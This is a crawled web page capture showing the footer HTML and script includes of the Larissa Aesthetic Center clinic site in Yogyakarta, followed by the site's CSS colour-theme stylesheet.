                    <p><i class="ico fa fa-phone" title="Phone"></i>&emsp;
                    <strong>+62 853-2606-8888</strong></p>
                </div><br>
                <div class="item-inner">
                    <p><i class="ico fa fa-fax" title="Fax"></i>&emsp;
                    <strong>(0274) 588037</strong></p>
                </div><br>
                <div class="item-inner">
                    <p style="font-size: .95em;"><i class="ico fa fa-envelope-o" title="email"></i>&emsp;
                    <a href="mailto:customer.care@larissa.co.id?Subject=Customer%20Care%20Larissa%20fromwebsite">customer.care@larissa.co.id</a></p>
                </div><br>
                <div class="textwidget">
                    <p><i class="ico fa fa-map-marker" title="Location"></i>&emsp;
                    <strong style="font-size: .9em;">LARISSA AESTHETIC CENTER</strong><br>HEAD OFFICE<br></p>
                    Jl. Kayen Raya No.45, Kayen, Condongcatur, Kec. Depok, Kab. Sleman, Daerah Istimewa Yogyakarta 55281
                </div>
              </li>
              
            </ul>
          </div>
        </div>
      </div>
      <!-- BOTTOM PANEL : end -->

      <!-- FOOTER : begin -->
      <footer id="footer">
        <div class="container">

          <!-- FOOTER BOTTOM : begin -->
          <div class="footer-bottom">
            <div class="row">
              <div class="col-md-6 col-md-push-6">
 
                <!-- FOOTER MENU : begin -->
                <nav class="footer-menu">
                  <ul id="menu-footer-items" class="footer-menu menu-items">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://larissa.co.id/"><span>Home</span></a></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://larissa.co.id/member/askdoctor"><span>Ask dr. Larissa</span></a></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://larissa.co.id/about/customercare"><span>Customer Care</span></a></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://larissa.co.id/about/suggestion"><span>Kritik dan Saran</span></a></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://larissa.co.id/about/branch"><span>Contact</span></a></li>
                  </ul>
                </nav>
                <!-- FOOTER MENU : end -->

              </div>
              <div class="col-md-6 col-md-pull-6">

                <!-- FOOTER TEXT : begin -->
                <div class="footer-text">
                  <p>Copyright © 2026 by <a href="https://larissa.co.id/">Larissa Aesthetic Center</a></p>
                </div>
                <!-- FOOTER TEXT : end -->

              </div>
            </div>
          </div>
          <!-- FOOTER BOTTOM : end -->

        </div>
      </footer>
      <!-- FOOTER : end -->

      
    </div>
    <!-- WRAPPER : end -->
    

    
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery-form.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/script-contact-form.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/add-to-cart.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/block-ui.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/woocommerce.min.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery-cookie.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/cart-fragment.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/third-party.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/library.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/scripts.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/comment-reply.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery.prettyPhoto.min.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery.prettyPhoto.init.min.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/single-product.min.js'></script>
    <script type='text/javascript'>
      /* <![CDATA[ */
      var _wpcf7 = {"loaderUrl": ".\/images\/ajax-loader.gif", "sending": "Sending ...", "cached": "1"};
      /* ]]> */
      /* <![CDATA[ */
      var wc_add_to_cart_params = {"ajax_url": "\/beautyspot.wp\/demo\/wp-admin\/admin-ajax.php", "ajax_loader_url": ".\/images\/ajax-loader@2x.gif", "i18n_view_cart": "View Cart", "cart_url": "todocarturl", "is_cart": "", "cart_redirect_after_add": "no"};
      /* ]]> */
      /* <![CDATA[ */
      var woocommerce_params = {"ajax_url": "\/beautyspot.wp\/demo\/wp-admin\/admin-ajax.php", "ajax_loader_url": ".\/images\/ajax-loader@2x.gif"};
      /* ]]> */
      /* <![CDATA[ */
      var wc_cart_fragments_params = {"ajax_url": "\/beautyspot.wp\/demo\/wp-admin\/admin-ajax.php", "fragment_name": "wc_fragments"};
      /* ]]> */
      /* <![CDATA[ */
      var lsvrMainScripts = {"ajaxurl": "http:\/\/demos.volovar.net\/beautyspot.wp\/demo\/wp-admin\/admin-ajax.php"};
      /* ]]> */
      /* <![CDATA[ */
      var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes"};
      /* ]]> */
    </script>
    
    <!--TWITTER WIDGET ASYNC-->
    <script>window.twttr = (function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0],
        t = window.twttr || {};
      if (d.getElementById(id)) return t;
      js = d.createElement(s);
      js.id = id;
      js.src = "https://platform.twitter.com/widgets.js";
      fjs.parentNode.insertBefore(js, fjs);

      t._e = [];
      t.ready = function(f) {
        t._e.push(f);
      };

      return t;
    }(document, "script", "twitter-wjs"));
    </script>
<!-- </body></html> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-132676246-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-132676246-1');
</script>
<!--WigetWhats-->

<!--<script async src="https://s.widgetwhats.com/wwwa.js" data-wwwa="4896"></script>-->

<!--<script async src="https://s.widgetwhats.com/wwwa.js" data-wwwa="18497"></script>-->


<script async src="https://s.widgetwhats.com/wwwa.js" data-wwwa="4896"></script>

<script type="text/javascript" src="https://larissa.co.id/comp/js/widwhats.js"></script>
<!--WigetWhats-->
</body>
<script type='text/javascript'>
//<![CDATA[
// Expires Header
jQuery.cookie=function(e,n,o){if(arguments.length>1&&"[object Object]"!==String(n)){if(o=jQuery.extend({},o),(null===n||void 0===n)&&(o.expires=-1),"number"==typeof o.expires){var t=o.expires,r=o.expires=new Date;r.setDate(r.getDate()+t)}return n=String(n),document.cookie=[encodeURIComponent(e),"=",o.raw?n:encodeURIComponent(n),o.expires?"; expires="+o.expires.toUTCString():"",o.path?"; path="+o.path:"",o.domain?"; domain="+o.domain:"",o.secure?"; secure":""].join("")}o=n||{};var i,c=o.raw?function(e){return e}:decodeURIComponent;return(i=new RegExp("(?:^|; )"+encodeURIComponent(e)+"=([^;]*)").exec(document.cookie))?c(i[1]):null};
//]]>
</script>
</html>

--- FILE ---
content_type: text/css
request_url: https://larissa.co.id/comp/css/skin/lime-breeze2.css
body_size: 6386
content:
body {
  color: #585858;
  background-color: #fff;
}
a,
a:hover,
a:active,
a:focus {
  color: #009d7b;
}
a:hover {
  border-color: #009d7b;
}
.various-content h1,
.various-content h2 {
  color: #3f3f3f;
}
.various-content h1:before,
.various-content h2:before {
  background-color: #009d7b;
}
.various-content h3,
.various-content h4,
.various-content h5,
.various-content h6 {
  color: #3f3f3f;
}
.various-content ul > li:before {
  background-color: #3f3f3f;
}
.various-content ul > li > ul > li:before {
  background-color: #d0d0d0;
}
.various-content .tablepress th,
.various-content table th {
  color: #3f3f3f;
  background-color: transparent;
}
.various-content .tablepress td,
.various-content table td {
  background-color: transparent;
  border-color: #eee;
}
.various-content .tablepress tr.odd td,
.various-content table tr.odd td {
  background-color: transparent;
}
.various-content .tablepress tr.even td,
.various-content table tr.even td {
  background-color: #eee;
}
.various-content blockquote {
  border-color: #eee;
}
.heading-2 {
  color: #3f3f3f;
}
.heading-2:before {
  background-color: #009d7b;
}
.heading-3 {
  color: #3f3f3f;
}
.wpcf7-form label,
.woocommerce form label,
.default-form label {
  color: #3f3f3f;
}
.wpcf7-form label > span,
.woocommerce form label > span,
.default-form label > span {
  color: #009d7b;
}
.wpcf7-form input,
.wpcf7-form textarea,
.wpcf7-form select,
.wpcf7-form .selectbox-input .toggle,
.woocommerce form input,
.woocommerce form textarea,
.woocommerce form select,
.woocommerce form .selectbox-input .toggle,
.default-form input,
.default-form textarea,
.default-form select,
.default-form .selectbox-input .toggle {
  color: #585858;
  background-color: #eee;
}
.wpcf7-form input.m-type-2,
.wpcf7-form textarea.m-type-2,
.wpcf7-form select.m-type-2,
.woocommerce form input.m-type-2,
.woocommerce form textarea.m-type-2,
.woocommerce form select.m-type-2,
.default-form input.m-type-2,
.default-form textarea.m-type-2,
.default-form select.m-type-2 {
  border-color: #e1e1e1;
  background-color: transparent;
}
.wpcf7-form input.wpcf7-not-valid,
.wpcf7-form textarea.wpcf7-not-valid,
.wpcf7-form select.wpcf7-not-valid,
.wpcf7-form input.m-error,
.wpcf7-form textarea.m-error,
.wpcf7-form select.m-error,
.woocommerce form input.wpcf7-not-valid,
.woocommerce form textarea.wpcf7-not-valid,
.woocommerce form select.wpcf7-not-valid,
.woocommerce form input.m-error,
.woocommerce form textarea.m-error,
.woocommerce form select.m-error,
.default-form input.wpcf7-not-valid,
.default-form textarea.wpcf7-not-valid,
.default-form select.wpcf7-not-valid,
.default-form input.m-error,
.default-form textarea.m-error,
.default-form select.m-error {
  background-color: #ffdfe0;
}
.wpcf7-form .datepicker-input:after,
.woocommerce form .datepicker-input:after,
.default-form .datepicker-input:after {
  color: #009d7b;
}
.wpcf7-form .checkbox-input label,
.woocommerce form .checkbox-input label,
.default-form .checkbox-input label {
  color: #585858;
}
.wpcf7-form .checkbox-input label:before,
.woocommerce form .checkbox-input label:before,
.default-form .checkbox-input label:before {
  color: #d0d0d0;
}
.wpcf7-form .checkbox-input.m-checked label:before,
.woocommerce form .checkbox-input.m-checked label:before,
.default-form .checkbox-input.m-checked label:before {
  color: #009d7b;
}
.wpcf7-form .selectbox-input .toggle:after,
.woocommerce form .selectbox-input .toggle:after,
.default-form .selectbox-input .toggle:after {
  color: #009d7b;
}
.wpcf7-form .selectbox-input .fake-selectbox,
.woocommerce form .selectbox-input .fake-selectbox,
.default-form .selectbox-input .fake-selectbox {
  background-color: #eee;
  -moz-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
}
.wpcf7-form .selectbox-input .fake-selectbox > li:hover,
.woocommerce form .selectbox-input .fake-selectbox > li:hover,
.default-form .selectbox-input .fake-selectbox > li:hover {
  color: #fff;
  background-color: #009d7b;
}
.wpcf7-form .selectbox-input.m-type-2 .toggle,
.woocommerce form .selectbox-input.m-type-2 .toggle,
.default-form .selectbox-input.m-type-2 .toggle {
  border-color: #d0d0d0;
  background-color: #fff;
}
.wpcf7-form .selectbox-input.m-type-2 .fake-selectbox,
.woocommerce form .selectbox-input.m-type-2 .fake-selectbox,
.default-form .selectbox-input.m-type-2 .fake-selectbox {
  border-color: #d0d0d0;
  background-color: #fff;
}
.wpcf7-form .quantity-input .plus,
.wpcf7-form .quantity-input .minus,
.woocommerce form .quantity-input .plus,
.woocommerce form .quantity-input .minus,
.default-form .quantity-input .plus,
.default-form .quantity-input .minus {
  color: #fff;
  background-color: #009d7b;
}
.wpcf7-form .quantity-input .plus:hover,
.wpcf7-form .quantity-input .minus:hover,
.woocommerce form .quantity-input .plus:hover,
.woocommerce form .quantity-input .minus:hover,
.default-form .quantity-input .plus:hover,
.default-form .quantity-input .minus:hover {
  -moz-box-shadow: inset 0 0 0 10px rgba(255, 255, 255, 0.2);
  -webkit-box-shadow: inset 0 0 0 10px rgba(255, 255, 255, 0.2);
  box-shadow: inset 0 0 0 10px rgba(255, 255, 255, 0.2);
}
.wpcf7-form .form-note,
.woocommerce form .form-note,
.default-form .form-note {
  border-color: #e1e1e1;
}
.wpcf7-form .form-note span,
.woocommerce form .form-note span,
.default-form .form-note span {
  color: #009d7b;
}
.lead {
  color: #3f3f3f;
}
.various-content .c-accordion > li,
.c-accordion > li {
  border-color: #e1e1e1;
}
.various-content .c-accordion .accordion-title,
.c-accordion .accordion-title {
  color: #3f3f3f;
}
.various-content .c-accordion .accordion-title:before,
.c-accordion .accordion-title:before {
  color: #009d7b;
}
.various-content .c-accordion .accordion-price,
.c-accordion .accordion-price {
  color: #009d7b;
}
.various-content .c-accordion .accordion-price s,
.c-accordion .accordion-price s {
  color: #585858;
}
.various-content .c-accordion.m-radio-group .accordion-title:before,
.c-accordion.m-radio-group .accordion-title:before {
  color: #d0d0d0;
}
.various-content
  .c-accordion.m-radio-group
  > li.m-active
  .accordion-title:before,
.c-accordion.m-radio-group > li.m-active .accordion-title:before {
  color: #009d7b;
}
.c-alert-message.m-warning {
  color: #d40041;
  background-color: #ffdfe0;
}
.c-alert-message.m-success {
  color: #499143;
  background-color: #d4fbd3;
}
.c-alert-message.m-info {
  color: #265e88;
  background-color: #e1edf9;
}
.c-alert-message.m-notification {
  color: #c88435;
  background-color: #fff4cf;
}
.c-article .article-image a:before {
  background-color: #009d7b;
  background-color: rgba(0, 170, 181, 0.5);
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(182, 191, 23, 0.6)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(182, 191, 23, 0.6),
    transparent
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(182, 191, 23, 0.6),
    transparent
  );
  background-image: -o-linear-gradient(
    top,
    rgba(182, 191, 23, 0.6),
    transparent
  );
  background-image: linear-gradient(
    to bottom,
    rgba(182, 191, 23, 0.6),
    transparent
  );
}
.c-article .article-image a:after {
  color: #fff;
}
.c-button {
  color: #fff;
  background-color: #009d7b;
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(182, 191, 23, 0.2)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: -o-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: linear-gradient(
    to bottom,
    rgba(182, 191, 23, 0.2),
    transparent
  );
}
.c-button:hover {
  color: #fff;
  -moz-box-shadow: inset 0 0 30px 0 rgba(182, 191, 23, 0.35);
  -webkit-box-shadow: inset 0 0 30px 0 rgba(182, 191, 23, 0.35);
  box-shadow: inset 0 0 30px 0 rgba(182, 191, 23, 0.35);
}
.c-button:active {
  color: #fff;
  -moz-box-shadow: inset 0 0 30px 0 rgba(182, 191, 23, 0.65);
  -webkit-box-shadow: inset 0 0 30px 0 rgba(182, 191, 23, 0.65);
  box-shadow: inset 0 0 30px 0 rgba(182, 191, 23, 0.65);
}
.c-button.m-color-2 {
  background-color: #b6bf17;
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(0, 170, 181, 0.2)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(0, 170, 181, 0.2),
    transparent
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(0, 170, 181, 0.2),
    transparent
  );
  background-image: -o-linear-gradient(
    top,
    rgba(0, 170, 181, 0.2),
    transparent
  );
  background-image: linear-gradient(
    to bottom,
    rgba(0, 170, 181, 0.2),
    transparent
  );
}
.c-button.m-color-2:hover {
  -moz-box-shadow: inset 0 0 30px 0 rgba(0, 170, 181, 0.35);
  -webkit-box-shadow: inset 0 0 30px 0 rgba(0, 170, 181, 0.35);
  box-shadow: inset 0 0 30px 0 rgba(0, 170, 181, 0.35);
}
.c-button.m-color-2:active {
  -moz-box-shadow: inset 0 0 30px 0 rgba(0, 170, 181, 0.65);
  -webkit-box-shadow: inset 0 0 30px 0 rgba(0, 170, 181, 0.65);
  box-shadow: inset 0 0 30px 0 rgba(0, 170, 181, 0.65);
}
.c-button.m-color-3 {
  background-color: #3f3f3f;
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(255, 255, 255, 0.1)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(255, 255, 255, 0.1),
    transparent
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(255, 255, 255, 0.1),
    transparent
  );
  background-image: -o-linear-gradient(
    top,
    rgba(255, 255, 255, 0.1),
    transparent
  );
  background-image: linear-gradient(
    to bottom,
    rgba(255, 255, 255, 0.1),
    transparent
  );
}
.c-button.m-color-3:hover {
  -moz-box-shadow: inset 0 0 30px 0 rgba(255, 255, 255, 0.25);
  -webkit-box-shadow: inset 0 0 30px 0 rgba(255, 255, 255, 0.25);
  box-shadow: inset 0 0 30px 0 rgba(255, 255, 255, 0.25);
}
.c-button.m-color-3:active {
  -moz-box-shadow: inset 0 0 30px 0 rgba(255, 255, 255, 0.55);
  -webkit-box-shadow: inset 0 0 30px 0 rgba(255, 255, 255, 0.55);
  box-shadow: inset 0 0 30px 0 rgba(255, 255, 255, 0.55);
}
.c-button.m-type-2 {
  color: #009d7b;
  border-color: #009d7b;
  background-color: transparent;
  background-image: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.c-button.m-type-2:hover {
  border-color: rgba(0, 170, 181, 0.4);
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.c-button.m-type-2:active {
  border-color: rgba(0, 170, 181, 0.2);
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.c-button.m-type-2.m-color-2 {
  color: #b6bf17;
  border-color: #b6bf17;
}
.c-button.m-type-2.m-color-2:hover {
  border-color: rgba(182, 191, 23, 0.4);
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.c-button.m-type-2.m-color-2:active {
  border-color: rgba(182, 191, 23, 0.2);
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.c-button.m-type-2.m-color-3 {
  color: #3f3f3f;
  border-color: #3f3f3f;
}
.c-button.m-type-2.m-color-3:hover {
  border-color: rgba(63, 63, 63, 0.4);
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.c-button.m-type-2.m-color-3:active {
  border-color: rgba(63, 63, 63, 0.2);
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.wpcf7-form input.c-button,
.default-form input.c-button {
  color: #fff;
  background-color: #009d7b;
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(182, 191, 23, 0.2)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: -o-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: linear-gradient(
    to bottom,
    rgba(182, 191, 23, 0.2),
    transparent
  );
}
.wpcf7-form input.c-button:hover,
.default-form input.c-button:hover {
  color: #fff;
  -moz-box-shadow: inset 0 0 30px 0 rgba(182, 191, 23, 0.35);
  -webkit-box-shadow: inset 0 0 30px 0 rgba(182, 191, 23, 0.35);
  box-shadow: inset 0 0 30px 0 rgba(182, 191, 23, 0.35);
}
.wpcf7-form input.c-button:active,
.default-form input.c-button:active {
  color: #fff;
  -moz-box-shadow: inset 0 0 30px 0 rgba(182, 191, 23, 0.65);
  -webkit-box-shadow: inset 0 0 30px 0 rgba(182, 191, 23, 0.65);
  box-shadow: inset 0 0 30px 0 rgba(182, 191, 23, 0.65);
}
.c-carousel.m-has-bg-color {
  background-color: #eee;
}
.c-carousel .owl-controls .owl-page {
  border-color: #009d7b;
}
.c-carousel .owl-controls .owl-page.active,
.c-carousel .owl-controls .owl-page:hover {
  background-color: #009d7b;
}
.c-cta-message {
  background-color: #eee;
}
.c-divider {
  border-color: #e1e1e1;
}
.c-divider.m-transparent {
  border-color: transparent;
}
.c-gallery a:before {
  background-color: #009d7b;
  background-color: rgba(0, 170, 181, 0.5);
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(182, 191, 23, 0.6)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(182, 191, 23, 0.6),
    transparent
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(182, 191, 23, 0.6),
    transparent
  );
  background-image: -o-linear-gradient(
    top,
    rgba(182, 191, 23, 0.6),
    transparent
  );
  background-image: linear-gradient(
    to bottom,
    rgba(182, 191, 23, 0.6),
    transparent
  );
}
.c-gallery a:after {
  color: #fff;
}
.c-gallery.m-paginated .owl-item a:before {
  background-color: #009d7b;
  background-color: rgba(0, 170, 181, 0.5);
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(182, 191, 23, 0.6)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(182, 191, 23, 0.6),
    transparent
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(182, 191, 23, 0.6),
    transparent
  );
  background-image: -o-linear-gradient(
    top,
    rgba(182, 191, 23, 0.6),
    transparent
  );
  background-image: linear-gradient(
    to bottom,
    rgba(182, 191, 23, 0.6),
    transparent
  );
}
.c-gallery.m-paginated .owl-item a:after {
  color: #fff;
}
.c-gallery.m-paginated .owl-controls .owl-page {
  border-color: #009d7b;
}
.c-gallery.m-paginated .owl-controls .owl-page.active,
.c-gallery.m-paginated .owl-controls .owl-page:hover {
  background-color: #009d7b;
}
.c-icon-block > .ico {
  color: #009d7b;
}
.c-loading-anim {
  background-color: #d0d0d0;
}
.c-loading-anim > span {
  background-image: url("../../images/loader_2x.gif");
  filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='../../images/loader_2x.gif', sizingMethod='scale');
  -ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='../../images/loader_2x.gif', sizingMethod='scale')";
}
.c-modal {
  background-color: rgba(0, 170, 181, 0.5);
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(182, 191, 23, 0.5)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(182, 191, 23, 0.5),
    transparent
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(182, 191, 23, 0.5),
    transparent
  );
  background-image: -o-linear-gradient(
    top,
    rgba(182, 191, 23, 0.5),
    transparent
  );
  background-image: linear-gradient(
    to bottom,
    rgba(182, 191, 23, 0.5),
    transparent
  );
}
.c-modal .modal-loading .c-loading-anim {
  border-color: #fff;
  border-color: rgba(255, 255, 255, 0.2);
  background-color: transparent;
}
.c-modal .modal-box {
  background-color: #fff;
}
.c-modal .modal-close {
  color: #fff;
  background-color: #009d7b;
}
.c-modal .modal-close:hover {
  -moz-box-shadow: inset 0 0 10px 0 rgba(182, 191, 23, 0.35);
  -webkit-box-shadow: inset 0 0 10px 0 rgba(182, 191, 23, 0.35);
  box-shadow: inset 0 0 10px 0 rgba(182, 191, 23, 0.35);
}
.c-modal .modal-close:active {
  -moz-box-shadow: inset 0 0 10px 0 rgba(182, 191, 23, 0.65);
  -webkit-box-shadow: inset 0 0 10px 0 rgba(182, 191, 23, 0.65);
  box-shadow: inset 0 0 10px 0 rgba(182, 191, 23, 0.65);
}
.c-pagination li > a,
.c-pagination li > span {
  color: #585858;
  border-color: #e1e1e1;
}
.c-pagination li.m-active > a,
.c-pagination li > span {
  color: #fff;
  background-color: #009d7b;
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(182, 191, 23, 0.2)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: -o-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: linear-gradient(
    to bottom,
    rgba(182, 191, 23, 0.2),
    transparent
  );
}
.c-pagination li > a:hover {
  border-color: #d0d0d0;
}
.various-content .c-pricing-table,
.c-pricing-table {
  border-color: #e1e1e1;
}
.various-content .c-pricing-table .table-header,
.c-pricing-table .table-header {
  border-color: #e1e1e1;
}
.various-content .c-pricing-table .table-price,
.c-pricing-table .table-price {
  color: #009d7b;
}
.various-content .c-pricing-table .table-price > span,
.c-pricing-table .table-price > span {
  color: #3f3f3f;
}
.various-content .c-pricing-table .table-content,
.c-pricing-table .table-content {
  border-color: #fff;
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(0, 0, 0, 0.05) 0%),
    to(rgba(0, 0, 0, 0) 50%)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(0, 0, 0, 0.05) 0%,
    rgba(0, 0, 0, 0) 50%
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(0, 0, 0, 0.05) 0%,
    rgba(0, 0, 0, 0) 50%
  );
  background-image: -o-linear-gradient(
    top,
    rgba(0, 0, 0, 0.05) 0%,
    rgba(0, 0, 0, 0) 50%
  );
  background-image: linear-gradient(
    to bottom,
    rgba(0, 0, 0, 0.05) 0%,
    rgba(0, 0, 0, 0) 50%
  );
}
.c-progress-bar {
  border-color: #eee;
  background-color: #eee;
}
.c-progress-bar > span {
  background-color: #009d7b;
  background-image: -webkit-gradient(
    linear,
    left top,
    right top,
    from(rgba(182, 191, 23, 0.5)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    left,
    rgba(182, 191, 23, 0.5),
    transparent
  );
  background-image: -moz-linear-gradient(
    left,
    rgba(182, 191, 23, 0.5),
    transparent
  );
  background-image: -o-linear-gradient(
    left,
    rgba(182, 191, 23, 0.5),
    transparent
  );
  background-image: linear-gradient(
    to right,
    rgba(182, 191, 23, 0.5),
    transparent
  );
}
.c-progress-bar.m-color-2 > span {
  background-color: #b6bf17;
  background-image: -webkit-gradient(
    linear,
    left top,
    right top,
    from(rgba(0, 170, 181, 0.5)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    left,
    rgba(0, 170, 181, 0.5),
    transparent
  );
  background-image: -moz-linear-gradient(
    left,
    rgba(0, 170, 181, 0.5),
    transparent
  );
  background-image: -o-linear-gradient(
    left,
    rgba(0, 170, 181, 0.5),
    transparent
  );
  background-image: linear-gradient(
    to right,
    rgba(0, 170, 181, 0.5),
    transparent
  );
}
.c-progress-bar.m-color-3 > span {
  background-color: #3f3f3f;
  background-image: -webkit-gradient(
    linear,
    left top,
    right top,
    from(rgba(255, 255, 255, 0.3)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    left,
    rgba(255, 255, 255, 0.3),
    transparent
  );
  background-image: -moz-linear-gradient(
    left,
    rgba(255, 255, 255, 0.3),
    transparent
  );
  background-image: -o-linear-gradient(
    left,
    rgba(255, 255, 255, 0.3),
    transparent
  );
  background-image: linear-gradient(
    to right,
    rgba(255, 255, 255, 0.3),
    transparent
  );
}
.c-search-form .form-fields {
  border-color: #e1e1e1;
}
.c-search-form input {
  color: #3f3f3f;
}
.c-service .service-image a:before {
  background-color: #009d7b;
  background-color: rgba(0, 170, 181, 0.5);
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(182, 191, 23, 0.6)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(182, 191, 23, 0.6),
    transparent
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(182, 191, 23, 0.6),
    transparent
  );
  background-image: -o-linear-gradient(
    top,
    rgba(182, 191, 23, 0.6),
    transparent
  );
  background-image: linear-gradient(
    to bottom,
    rgba(182, 191, 23, 0.6),
    transparent
  );
}
.c-service .service-image a:after {
  color: #fff;
}
.c-service .service-title a {
  border-color: #e1e1e1;
}
.c-service .service-title a:hover {
  border-color: #009d7b;
}
.c-slider .slide h1,
.c-slider .slide h2 {
  color: #009d7b;
  -webkit-text-stroke: 0.01em rgba(0, 170, 181, 0.5);
}
.c-slider .slide h3 {
  color: #3f3f3f;
}
.c-slider .slider-nav {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.9);
}
.c-slider .slider-nav ul > li > button:hover,
.c-slider .slider-nav ul > li.m-active > button {
  color: #009d7b;
}
.c-slider .slider-pause-btn {
  color: #fff;
  background-color: #009d7b;
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(182, 191, 23, 0.2)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: -o-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: linear-gradient(
    to bottom,
    rgba(182, 191, 23, 0.2),
    transparent
  );
}
.c-slider .slider-pause-btn.m-active,
.c-slider .slider-pause-btn:hover {
  -moz-box-shadow: inset 0 0 20px 0 rgba(182, 191, 23, 0.35);
  -webkit-box-shadow: inset 0 0 20px 0 rgba(182, 191, 23, 0.35);
  box-shadow: inset 0 0 20px 0 rgba(182, 191, 23, 0.35);
}
.c-slider .slider-indicator {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.8);
}
.c-slider .slider-indicator > span {
  background-color: #009d7b;
  background-image: -webkit-gradient(
    linear,
    left top,
    right top,
    from(rgba(182, 191, 23, 0.5)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    left,
    rgba(182, 191, 23, 0.5),
    transparent
  );
  background-image: -moz-linear-gradient(
    left,
    rgba(182, 191, 23, 0.5),
    transparent
  );
  background-image: -o-linear-gradient(
    left,
    rgba(182, 191, 23, 0.5),
    transparent
  );
  background-image: linear-gradient(
    to right,
    rgba(182, 191, 23, 0.5),
    transparent
  );
}
